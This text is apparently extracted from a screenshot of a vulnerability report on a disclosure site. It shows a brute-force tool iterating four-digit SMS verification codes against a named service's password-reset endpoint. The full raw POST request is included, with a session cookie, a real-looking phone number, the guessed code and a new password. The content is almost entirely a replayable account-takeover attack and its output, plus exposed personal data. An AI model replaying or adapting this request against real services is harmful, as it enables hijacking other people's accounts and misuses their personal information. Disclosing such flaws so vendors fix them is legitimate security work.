 Filter: Showing all items
Request Payload Status Error Timeout Length "status": Comment
7090 7089 200 503 200
0 200 293 400 baseline request
1 0000 200 293 400
2 0001 200 293 400
3 0002 200 293 400
4 0003 200 293 400
7 0006 200 293 400
5 0004 200 293 400
6 0005 200 293 400
8 0007 200 293 400
9 0008 200 293 400
10 0009 200 293 400
11 0010 200 293 400
12 0011 200 293 400
13 0012 200 293 400
15 0014 200 293 400
14 0013 200 293 400
16 0015 200 293 400
17 0016 200 293 400
18 0017 200 293 400
19 0018 200 293 400
20 0019 200 293 400
Request Response
Raw Params Headers Hex
POST /forgotpwd/modify.do HTTP/1.1
Host: i.genshuixue.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://i.genshuixue.com/forget
Content-Length: 122
Cookie: PHPSESSID=p3bg6jl0hc0kr7mqj0el808vb1; __guid__=decda22c-0bfe-659a-7b95-c9c8dc9d11a4; BAIJIA_YUNYING_ID=5b87c397784f4882ae8bd88056a
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"mobile":"15208189768","symbol":"CN","countryCode":"86","code":"7089","password":"123456qq","passwordConfirm":"123456qq"}
www.wooyun.org